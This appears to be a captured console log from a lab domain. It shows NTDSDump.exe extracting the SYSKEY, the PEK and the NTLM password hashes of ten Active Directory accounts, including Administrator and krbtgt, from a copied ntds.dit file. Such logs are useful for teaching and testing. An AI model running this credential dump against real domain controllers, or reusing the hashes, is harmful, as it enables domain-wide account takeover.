 C:\Users\administrator\Desktop\test>NTDSDump.exe -f C:\Users\administrator\Deskt
op\test\vshadow-versions\ntds.dit -s system.hiv
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: system.hiv
[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database C:\Users\administrator\Desktop\test\vshadow-versions\ntds.dit.
..OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP -----------------------
---------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE::
:
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3
:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06
:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E
36F:::
--------------------------------------------- END DUMP -------------------------
---------------------
10 dumped accounts
[+] Close Database...OK